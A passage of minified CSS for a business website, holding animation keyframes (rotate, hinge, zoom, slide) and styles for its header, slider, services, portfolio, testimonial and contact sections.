bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color:#8a8b8d;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;top:55px;}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #00000000 !important;padding: 10px 30px !important;display:inline-block;color: #71bf44;text-transform: capitalize;text-decoration:none;font-size: 16px !important;border: 1px solid #71bf44;font-weight: 500 !important;border-radius: 50px;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position: relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding:7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 15px;color: #ffffff;font-size: 13px !important;font-weight: 300;line-height: 22px;margin-bottom: 0px;padding: 0px 0px 0px 0px;text-align: justify;padding-right: 90px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 50px 20px;background-size: cover !important;text-align:left;background: #fff;max-width: 1600px;margin: 0 auto;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li 